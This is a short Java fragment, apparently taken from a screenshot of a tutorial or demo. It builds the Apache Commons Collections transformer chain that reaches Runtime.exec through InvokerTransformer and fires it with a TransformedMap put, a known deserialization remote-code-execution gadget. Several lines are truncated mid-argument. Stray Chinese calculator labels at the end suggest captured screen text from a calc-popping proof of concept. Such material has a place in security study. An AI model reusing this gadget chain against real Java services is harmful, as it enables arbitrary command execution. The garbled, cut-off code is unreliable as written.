 public static void main(String[] args) throws Exception{
ConstantTransformer ct = new ConstantTransformer(Runtime.class);
InvokerTransformer it1 = new InvokerTransformer( methodName: "getMethod", new Class[]{String.c
InvokerTransformer it2 = new InvokerTransformer( methodName: "invoke", new Class[]{Object.clas
InvokerTransformer it3 = new InvokerTransformer( methodName: "exec", new Class[]{String.class}
Transformer[] transformers = new Transformer[]{ct, it1, it2, it3};
Transformer chainedTransformer = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("key", "value");
Map transformermap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
transformermap.put("1", 1);
计算器
科学
历史记录 记忆